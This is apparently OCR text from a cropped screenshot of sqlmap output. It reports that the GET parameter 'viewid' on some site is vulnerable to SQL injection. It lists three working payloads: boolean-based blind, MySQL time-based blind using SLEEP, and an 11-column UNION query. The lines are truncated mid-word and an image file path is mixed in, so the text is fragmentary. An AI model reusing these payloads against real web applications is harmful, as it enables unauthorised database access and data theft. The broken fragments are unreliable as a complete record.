
================================ 2
GET parameter 'viewid' is vulnerab
sqlmap identified the following in
---

Parameter: viewid (GET)

    Type: boolean-based blind

    Title: AND boolean-based blind - WHERE or HAVING clause

    Payload: viewid=6' AND 3413=3413 AND 'nBkv'='nBkv

    Type: time-based blind

    Title: MySQL >= 5.0.12 AND time-based blind

    Payload: viewid=6' AND SLEEP(5) AND 'PJim'='PJim

    Type: UNION query

    Title: Generic UNION query (NULL) - 11 columns

    Payload: viewid=6' UNION ALL SELECT 
NULL,NULL,NULL,CONCAT(0x7162767071
- XNyp
